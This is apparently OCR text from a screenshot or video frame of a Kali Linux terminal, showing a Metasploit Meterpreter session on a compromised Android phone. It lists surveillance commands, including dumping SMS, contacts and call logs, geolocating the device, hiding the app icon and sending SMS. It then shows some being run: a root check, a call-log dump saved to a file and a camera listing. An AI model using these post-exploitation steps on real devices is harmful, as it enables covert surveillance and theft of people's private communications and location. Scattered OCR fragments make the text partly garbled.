 1 2 3 4 11:35
totaltech@kali: ~
Session Actions Edit View Help
Android Commands
Command Description
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
For more info on a specific command, use <command> -h or help <command>.
meterpreter > check_root
[+] Device is rooted
meterpreter > geolocate
[-] android_geolocate: Operation failed: 1
meterpreter > dump_calllog
[*] Fetching 2 entries
[*] Call log saved to calllog_dump_20251124113522.txt
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > record
Total Tech
Right Ctrl